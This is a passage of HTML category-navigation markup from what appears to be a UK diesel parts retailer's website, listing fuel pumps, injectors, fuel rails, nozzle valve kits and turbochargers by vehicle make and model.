<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
